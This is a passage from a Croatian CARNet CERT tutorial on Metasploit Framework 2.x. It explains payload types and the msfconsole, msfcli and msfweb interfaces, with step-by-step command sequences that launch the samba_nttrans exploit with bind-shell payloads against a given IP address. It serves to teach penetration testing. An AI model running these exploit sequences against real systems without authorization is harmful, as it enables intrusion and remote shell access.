spawn a shell<br>Connect back to attacker and download impurity module<br>Connect back to attacker and spawn an encrypted shell<br>Listen for connection and spawn a shell<br>Spawn a shell on the established connection<br>Connect back to attacker and spawn a shell<br>Create a new user and add to local Administrators group |  |  |  |  |  |
| winbind<br>winbind_stg<br>winbind_stg_upexec                                                                                                    | Listen for connection and spawn a shell<br>Listen for connection and spawn a shell<br>Listen for connection then upload and exec file                                                                                                    |  |  |  |  |  |
| winexec<br><b>Winneverse</b>                                                                                                    | Execute an arbitrary command<br>Connect back to attacker and spawn a shell                                                                                                    |  |  |  |  |  |
| winreverse_stg<br>winreverse_stg_ie<br>ad/exec InlineEgg                                                                                                    | Connect back to attacker and spawn a shell<br>Listen for connection, send address of GP/LL across, re                                                                                                    |  |  |  |  |  |
| Ready                                                                                                    | ssh2: AES-128 32, 7 32 Rows, 82 Cols VT100<br>NUM                                                                                                    |  |  |  |  |  |

**Slika 5:** Raspoloživi payload programi

Slično kao i kod exploit modula, svaki payload program predstavlja jednu Perl datoteku koja se nalazi unutar direktorija payloads.





**CARNet CERT** u suradnji s LS&S

U praksi se kao *payload* program najčešće koristi program ljuske (engl. shell), budući da omogućava izvršavanje proizvoljnih naredbi na sustavu, a samim time i preuzimanje potpune kontrole nad istim (ukoliko je pokrenut s ovlastima administratora),. Slično je i kod Metasploit Framework programa. Većina raspoloživih *payload* programa omogućava pokretanje aktivne ljuske koja će korisniku omogućiti pristup kompromitiranom sustavu. No, iako je cilj svih ovih *payload* programa identičan, a to je omogućiti izvršavanje naredbi na udaljenom sustavu, postoje različiti načini na koje je to moguće postići. Samim time postoji i nekoliko različitih payload programa kojima je isti cilj moguće ostvariti na nekoliko različitih načina, ovisno o specifičnosti okruženja. Tako npr. postoji *bind* shellcode program koji na udaljenom sustavu pokreće ljusku na predefiniranom TCP ili UDP portu, reverse shell ljusku koja s sa kompromitiranog sustava povezuje na napadačevo računalo, ljusku koja se pokreće putem inetd poslužitelja, ljusku koja se pokreće nakon uspješno uspostavljene konekcije itd.

Detaljnije informacije o pojedinom payload programu, slično kao što je to bio slučaj kod exploit modula, moguće je dobiti zadavanjem naredbe **info payload <ime\_payload\_programa>** (Slika 5).



**Slika 6:** Općenite informacije o pojedinom payload programu

Također treba napomenuti da različiti operacijski sustavi zahtijevaju drugačiji *pavload* programski kod. Ukoliko se pažljivije razmotre imena *pavaload* programa u ispisu na prethodnoj slici (Slika 5), može se primijetiti da prva tri slova modula označavaju operacijski sustav za koji je modul namijenjen (lin, bsd, sol, win).To znači da je prilikom testiranja potrebno voditi računa i o operacijskom sustavu, a ne samo o programu, odnosno servisu koji se ispituje. Ukoliko se unutar exploit modula za Apache poslužitelj pokrenut na Solaris operacijskom sustavu koristi *payload* program za Linux operacijske sustave, isti vrlo vjerojatno neće biti funkcionalan.

Osim operacijskog sustava za koji je program namijenjen, za svaki payload program dostupan je kratki opis te informacije o autoru i načinu korištenja.



#### **3.2.1.2. Korištenje exploit programa**

Nakon što su opisane osnovne naredbe kojima je moguće analizirati globalne postavke programa te pregledati raspoložive exploit module i pripadajuće payload kodove, biti će opisani postupci korištenja raspoloživih modula i njihovog podešavanja.

Odabir željenog exploit programa koji se želi koristiti provodi se zadavanjem naredbe **use <ime\_exploit\_programa>**. Npr.

msf > use msrpc\_dcom\_ms03\_026

msf msrpc\_dcom\_ms03\_026 >

Zadavanjem sljedeće naredbe program selektira navedeni exploit modul namijenjen iskorištavanju ranjivosti unutar DCOM (Distributed Component Object Model) komponente Windows operacijskih sustava objavljene u srpnju 2003. godine u sigurnosnoj preporuci pod oznakom MS03-026. Ime odabranog modula automatski se ispisuje u naredbenom retku konzole.

Nakon zadavanja **use** naredbe s imenom exploit programa kao argumentom, mijenja se okruženje programa) čime se mijenja i set naredbi koje su korisniku stavljene na raspolaganje. Iako neke naredbe imaju identičan naziv kao i u glavnom načinu rada, njihovi argumenti i način primjene potpuno su drugačiji. Dok su u glavnom načinu rada bile raspoložive opcije vezane isključivo uz općenite postavke programa, nakon odabira odgovarajućeg modula sve naredbe vezane su uz podešavanje i upotrebu istoga. Kao primjer biti će opisani argumenti i namjena već ranije spomenute **show** naredbe. **Show** naredba u odabranom modu prihvaća četiri posve nova argumenta, **payloads**, **advanced**, **options**, **targets** kojima je moguće analizirati karakteristike modula i način njegovoga korištenja. Primjer korištenja nekih od navedenih opcija prikazan je na sljedećoj slici (Slika 7).

| Cecilija - SecureCRT                                                                                  |           | $  $ $  $ $\times$ $ $                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| File Edit View Options Transfer Script Window Help                                                    |           |                                                                                                    |  |  |  |  |
| 清楚诗义 《唐代   石参春   唐炎   ?   《                                                                           |           |                                                                                                    |  |  |  |  |
| msf msrpc_dcom_ms03_026 > show targets                                                                |           |                                                                                                    |  |  |  |  |
| Supported Exploit Targets                                                                             |           |                                                                                                    |  |  |  |  |
| Windows NT SP6/2K/XP ALL<br>$\Omega$                                                                  |           |                                                                                                    |  |  |  |  |
| msf msrpc_dcom_ms03_026 > show options                                                                |           |                                                                                                    |  |  |  |  |
| Exploit Options                                                                                       |           |                                                                                                    |  |  |  |  |
| Exploit:<br>Name                                                                                      |           | Default Description                                                                                                    |  |  |  |  |
| required<br><b>RHOST</b><br><b>RPORT</b><br>required                                                  | 135 - 135 | The target address<br>The target port                                                                                                    |  |  |  |  |
| msf msrpc_dcom_ms03_026 > show payloads                                                               |           |                                                                                                    |  |  |  |  |
| Metasploit Framework Usable Payloads                                                                  |           |                                                                                                    |  |  |  |  |
| winadduser<br>winbind<br>winbind_stg<br>winbind_stg_upexec<br>winexec<br>winreverse<br>winreverse_stg |           | Create a new user and add to local Administrators group<br>Listen for connection and spawn a shell<br>Listen for connection and spawn a shell<br>Listen for connection then upload and exec file<br>Execute an arbitrary command<br>Connect back to attacker and spawn a shell<br>Connect back to attacker and spawn a shell |  |  |  |  |
| winreverse_stg_ie                                                                                     |           | Listen for connection, send address of GP/LL across, re                                                                                                    |  |  |  |  |
| Ready                                                                                                 |           | ssh2: AES-126 32, 27 32 Rows, 82 Cols VT100<br>NUM                                                                                                    |  |  |  |  |

**Slika 7:** Korištenje show naredbe nakon odabira željenog exploit modula

Zadavanjem spomenutih naredbi moguće je vidjeti na koje je ciljne sustave moguće primijeniti odabrani modul, koji su argumenti koje je potrebno definirati prije korištenja programa te koji su payload programi raspoloživi za korištenje uz odabrani modul (samim time onemogućuje se odabir pogrešnog *payload* programa o čemu je ranije bilo riječi).

Jedna od naredbi koju također valja izdvojiti je naredba **check**, koja omogućuje provjeru da li je ciljni sustav ranjiv na sigurnosni problem koji je vezan uz odabrani exploit modul. Zadavanjem naredbe **check**, neće se izvršavati maliciozni program, već će se samo obaviti niz testova kojima je moguće provjeriti da li je sustav ranjiv ili ne. Preciznije rečeno, naredbom **check** implementirana je vulnerability scanning funkcionalnost unutar MSF okruženja, kojom je moguće provjeriti ranjivost ciljnih sustava s obzirom na module koji su u tom trenutku podržani od strane MSF paketa. Na



sljedećoj slici (Slika 8) prikazan je primjer korištenja **check** naredbe za provjeru ranjivosti unutar Exchange 2000 programskog paketa.



**Slika 8:** Primjer korištenja **check** naredbe

Nakon što je odabran modul, naredbama **show options** i **show targets** analizirani su ciljni sustavi i način korištenja odabranog modula, te je definiran **RHOST** parametar kojim je definirana adresa ciljnog sustava nad kojim se vrši ispitivanje. Na kraju je pokrenuta naredba **check** kojom je provjeren zadani sustav, a rezultat izvršavanja jasno ukazuje da ciljni sustav nije ranjiv (poruka "The target has been patched").

Parametri potrebni za rad exploit i payload programa (**RHOST**, **LPORT**, **LHOST** i sl.) definiraju se naredbama **set** i **setg**. Naredbom **set** definira se parametar koji ima isključivo lokalni značaj unutar exploit modula koji je odabran, dok naredba **setg** ima globalni značaj i njome podešeni parametri vrijede za sve module. Oblik naredbe koji će se koristiti ovisi o specifičnosti pojedinog testiranja i u potpunosti je proizvoljan.

Konačno, pokretanjem naredbe **exploit** moguće je pokrenuti konkretni maliciozni program kojem je cilj ostvariti pristup ciljnom sustavu. Slično kao i kod **check** naredbe, naredba **exploit** zahtjeva da određeni parametri budu definirani kako bi bilo moguće pokrenuti postupak ispitivanja. Parametri koje je potrebo definirati slični su kao i kod naredbe **check**, izuzev što je prilikom pokretanja exploit programa potrebno definirati i *payload* program koji se želi koristiti. Ovisno o *payload* programskom kodu koji je odabran, također je potrebno podesiti odgovarajuće parametre kojima će se definirati način rada malicioznog koda pokrenutog na kompromitiranom sustavu (mrežni port na kojem je pokrenuta aktivna ljuska, IP adresa na kojeg će biti preusmjerena reverzna shell ljuska i sl.). Zadavanjem naredbe **info <ime\_payload\_koda>** (Slika 6) može se vidjeti koji su parametri potrebni za rad programa. Kako bi se sistematizirali svi spomenuti postupci, slijedi kratki pregled koraka koje je potrebno izvršiti kako bi se uspješno pokrenuo odabrani exploit program. Uz svaki korak naveden je i primjer naredbe kojom se izvršava pojedini zadatak:

1. Pregled raspoloživih exploit programa (**show exploits**):

```
msf > show exploits
Metasploit Framework Loaded Exploits 
==================================== 
 apache chunked win32 Apache Win32 Chunked Encoding
 blackice pam_icq Blackice/RealSecure/Other ISS ICQ
Parser Buffer Overflow
```




2. Odabir željenog exploit programa (**use <ime\_exploit\_programa**>; npr. **use samba\_trans2open**): sf > <mark>use samba\_nttrans</mark>

msf samba nttrans(linx86bind) >

3. Pregledavanje neophodnih parametara (**show options**):

msf samba nttrans(linx86bind) > show options

Exploit and Payload Options ===========================



msf samba\_nttrans(linx86bind) >

```
4. Definiranje potrebnih parametara (npr. set RHOST 192.168.1.100 ili set RPORT 139): 
msf samba nttrans(linx86bind) > set RHOST 192.168.1.100
RHOST \rightarrow 192.168.1.100msf samba nttrans > set RPORT 139
RPORT \rightarrow 139
msf samba_nttrans >
5. Pregled raspoloživih payload programa za odabrani modul (show payloads): 
msf samba nttrans > show payloads
Metasploit Framework Usable Payloads 
 ====================================
```

```
 bsdx86bind Listen for connection and spawn a shell 
 bsdx86bind_ie Listen for connection and spawn a shell 
 bsdx86findsock Spawn a shell on the established connection 
 bsdx86reverse Connect back to attacker and spawn a shell 
 bsdx86reverse_ie Connect back to attacker and spawn a shell<br>linx86bind Listen for connection and spawn a shell<br>linx86bind_ie Listen for connection and spawn a shell<br>linx86findsock
                       Listen for connection and spawn a shell
 linx86bind_ie Listen for connection and spawn a shell 
 linx86findsock Spawn a shell on the established connection 
  linx86reverse Connect back to attacker and spawn a shell
```


```
 linx86reverse_ie Connect back to attacker and spawn a shell 
                          Connect back to attacker and download
impurity module<br>linx86reverse xor
                           Connect back to attacker and spawn an
encrypted shell 
msf samba_nttrans >
6. Odabir željenog payload programa (set PAYLOAD <ime_payload_programa>; npr. set PAYLOAD 
   bsdx86bind): 
msf samba_nttrans(linx86bind) > set PAYLOAD linx86bind
PAYLOAD -> linx86bind 
msf samba nttrans(linx86bind) >
7. Pregledavanje neophodnih parametara payload koda (info payload <ime payload modula>;
   npr. npr. info PAYLOAD bsdx86bind): 
msf samba_nttrans(linx86bind) > info payload linx86bind
         Name: linx86bind 
      Version: $Revision: 1.13 $ 
      OS/CPU: linux/x86 
Needs Admin: No 
  Multistage: No 
  Total Size: 88 
 Provided By: 
     bighawk [Unknown License] 
 Available Options: 
    required: LPORT Listening port for bind
 shell 
Description: 
     Listen for connection and spawn a shell 
msf samba_nttrans(linx86bind) >
8. Podešavanje parametara payload koda (set LPORT): 
msf samba nttrans(linx86bind) > set LPORT 1234
LPORT \rightarrow 1234
msf samba nttrans(linx86bind) >
9. Pregledavanje postojećih ciljnih sustava (show targets): 
msf samba nttrans > show targets
Supported Exploit Targets 
 ========================
  0 Samba Complete Brute Force 
  1 Samba 2.0 Brute Force 
    2 Samba 2.2 Brute Force 
    3 Samba 2.0.7 / Red Hat 7.0 
    4 Samba 2.2.1 / Red Hat 7.2 
    5 Samba 2.2.5 / Red Hat 8.0
10. Odabir ranjivog programa/platforme (set target <oznaka_platforme>): 
msf samba_nttrans > set TARGET 5
TARGET -> 5
11. Pokretanje exploit programa (exploit): 
msf samba nttrans(linx86bind) > exploit
 [*] Starting Bind Handler. 
 [*] Starting attack against target Samba 2.2.5 / Red Hat 8.0 
 [*] Attack will use 1 threads with 1 total attempts 
 [*] Establishing 1 connection(s) to the target...
 [*] --- Setting up the SMB session...
 [*] --- Establishing tree connection..
[*] --- Sending first nttrans component...
```


[\*] --- Completed range 0x08239e00:0x082397c0

[\*] Exiting Bind Handler.

#### **3.2.2. Msfcli sučelje**

Za korisnike kojima se upravljanje Metasploit okruženjem putem upravo opisanog msfconsole sučelja čini nepraktično ili suviše komplicirano, istim je moguće upravljati i koriptenjem msfcli alata (Metasploit Framework command line interface). Kao i što i samo ime govori, msfcli je program koji se pokreće iz naredbenog retka i korištenjem kojeg je moguće upravljati programom prosljeđivanjem odgovarajućih argumenata. U nastavku će ukratko biti opisane neke od karakteristika ovog sučelja kao i način njegovog korištenja.

Sintaksa korištenja msfcli sučelja je:

# msfcli <ime\_exploit\_programa> <opcije> <akcija> Pri tome su:

- <ime\_exploit\_programa> ime programa, odnosno exploit modula koji se želi koristiti. Treba napomenuti da nije potrebno navoditi puno ime modula, dovoljno je navesti samo dio, koji će programu biti dovoljan za identifikaciju željenog modula. Ukoliko više modula odgovara zadanom imenu, korisniku će biti prikazana lista svih modula koji u svojem imenu sadrže zadani niz.
- <opcije> definiranje parametara koji su neophodni za rad programa. Parametri se zadaju u obliku **parametar=vrijednost**.
- <akcija> znak kojim se definira način korištenja odabranog modula. Trenutna inačica programa podržava sedam znakova/kodova kojima je moguće kontrolirati način korištenja modula. To su:
	- **S** ispisuje se sažetak za odabrani exploit modul,
	- **O**  ispisuje se lista opcija koje je potrebno podesiti prije pokretanja programa,
	- **A** ispisuje se lista naprednih opcija koje je potrebno podesiti prije pokretanja programa,
	- **P** odabir payload programa,
	- **T** definiranje ciljne platforme odnosno programa (engl. target),
	- **C** provjera ranjivosti ciljnog sustava. Identično naredbi **check** ukoliko se koristi msfconsole konzola.
	- **E** pokretanje exploit programa.

Iako se na prvi pogled upotreba navedenih parametara i kratica može činiti prilično kompliciranom i složenom, nakon što se korisnik upozna sa pojedinim argumentima i njihovim značenjem, postupak je vrlo jednostavan i intuitivan. U nastavku će na praktičnom primjeru biti opisan način korištenja msfcli sučelja.

Zadavanjem sljedeće naredbe korisniku se prikazuje lista svih modula vezanih uz testiranje popularnog Samba servisa:

```
# ./msfcli samba S 
 ============ 
 = Exploits 
  samba_nttrans Samba Fragment Reassembly Overflow 
  samba_trans2open Samba trans2open Overflow 
  sambar6 search results Sambar 6 Search Results Buffer Overflow
Nakon prikazanih modula korisnik odabire jedan od željenih modula te zatražuje općenite podatke o 
istome (parametar S – summary) 
 # ./msfcli samba nttrans S
Name: Samba Fragment Reassembly Overflow 
Version: $Revision: 1.10 $
```

```
Provided By: 
   H D Moore <hdm [at] metasploit.com> [Artistic License]
```
Target OS: linux Privileged: Yes



```
Available Targets: 
    Samba Complete Brute Force 
    Samba 2.0 Brute Force 
    Samba 2.2 Brute Force 
    Samba 2.0.7 / Red Hat 7.0 
    Samba 2.2.1 / Red Hat 7.2 
    Samba 2.2.5 / Red Hat 8.0 
Available Options: 
Exploit: Name Default Description
--------- ------- ------- ------<br>
required RHOST The ta
                                The target address<br>The number of concurrent attempts
optional THREADS The number of concurrent attempts 
required RPORT 139 The samba port 
Payload Information: 
    Space: 1024 
    Avoid: 1 characters 
Description: 
    This exploits the buffer overflow found in Samba versions 
    2.0.0 to 2.2.7a. This particular module is capable of 
    exploiting the bug on x86 Linux only. Flatline's sambash 
    code was used as a reference for this module. 
References: 
    http://www.osvdb.org/6323
```
Iz navedenog ispisa moguće je vidjeti koje je parametre potrebno definirati za rad programa te brojne druge parametre vezane uz navedeni *exploit* modul. Nakon toga moguće je vidjeti koji su raspoloživi payload programi za odabrani modul (parametar **P** – payload) i na koje platforme odnosno inačice servisa je program primjenjiv (parametar **T**- target). Na sličan način moguće je vidjeti i listu opcija neophodnih za rad programa (parametar **O** - options), ali budući da su ove informacije ispisane ranije prilikom zadavanja parametra S, u ovom primjeru to nije potrebno.

```
# ./msfcli samba nttrans P
Metasploit Framework Usable Payloads 
     ==================================== 
 linx86bind Listen for connection and spawn a shell 
 linx86bind_ie Listen for connection and spawn a shell 
 linx86findsock Spawn a shell on the established connection 
 linx86reverse Connect back to attacker and spawn a shell 
 linx86reverse_ie Connect back to attacker and spawn a shell 
 linx86reverse_imp Connect back to attacker and download 
impurity module 
 linx86reverse_xor Connect back to attacker and spawn an
encrypted shell 
# ./msfcli samba nttrans T
Supported Exploit Targets 
========================= 
   0 Samba Complete Brute Force 
   1 Samba 2.0 Brute Force 
   2 Samba 2.2 Brute Force 
   3 Samba 2.0.7 / Red Hat 7.0 
   4 Samba 2.2.1 / Red Hat 7.2 
   5 Samba 2.2.5 / Red Hat 8.0 [
```
Slijedi pokretanje provjere ranjivosti servisa (opcija **C** – check), pri čemu je potrebno definirati sve potrebne parametre neophodne za rad modula:



#### # ./msfcli samba nttrans PAYLOAD=linx86bind > TARGET=2 RHOST=161.53.64.145 LPORT=139 C

[\*] No check has been implemented for this module

Iz dobivenog ispisa moguće je vidjeti kako funkcionalnost provjere ranjivosti nije implementirana za odabrani modul. Na kraju moguće je pokrenuti izvođenje odabranog *exploit* programa zadavanjem sljedeće naredbe (parametar **E** –exploit):

```
[root@ framework-2.1]# ./msfcli samba nttrans RHOST=161.53.64.145 \
> PAYLOAD=linx86bind TARGET=5 E
[*] Starting Bind Handler. 
[*] Starting attack against target Samba 2.2.5 / Red Hat 8.0 
[*] Attack will use 1 threads with 1 total attempts 
[*] Establishing 1 connection(s) to the target... 
[*] --- Setting up the SMB session... 
[*] --- Establishing tree connection... 
[*] --- Sending first nttrans component...
[*] --- Completed range 0x08239e00:0x082397c0 
[*] Exiting Bind Handler.
```
Iz navedenog primjera može se zaključiti kako korištenje msfcli sučelja zaista nije komplicirano, iako je za potpuno iskorištavanje njegovih mogućnosti potrebna određena razina iskustva i poznavanja načina rada Metasploit Framework okruženja.

Upravljanje programom korištenjem naredbenog retka pogodno ukoliko je potrebno jednokratno pokrenuti određeni test ili provjeriti ranjivost određenog servisa. Za dugotrajnija i složenija testiranja svakako se preporučuje korištenje msfconsole sučelja, pogotovo zato što je unutar istoga moguće normalno izvršavati sistemske naredbe na sustavu.

# **3.2.3. Msfweb sučelje**

Msfweb je funkcionalno sučelje koje omogućuje upravljanje Metasploit okruženjem kroz Web sučelje. Iako je sučelje u trenutnoj inačici prilično primitivno i jednostavno, u nekim primjenama kao što je timski rad na projektima penetracijskog testiranja, također se može pokazati kao vrlo praktičan i efikasan način upravljanja sustavom.

Nedostatak sučelja je taj što nema ugrađene nikakve sigurnosne mjere kojima bi se pristup sustavu mogao ograničiti samo legitimnim korisnicima. Ukoliko se sučelje pokrene bez opcionalnih parametara, konekcije su moguće samo sa lokalnog sustava (127.0.0.1), čime se donekle ublažuje ovaj problem s obzirom da će sve ostale konekcije biti odbijene. Ukoliko se želi omogućiti pristup i s drugih adresa, potrebno je definirati odgovarajuću adresu i TCP port korištenjem –a parametra. Primjer.

# ./msfweb -a 161.53.64.145:333

[\*] Starting Metasploit v2.1 Web Interface on 161.53.64.145:333..

Nakon poruke o uspješnom pokretanju poslužitelja, sučelju je moguće pristupiti korištenjem Web preglednika. Na sljedećoj slici prikazan je glavni prozor msfweb sučelja (Slika 9).



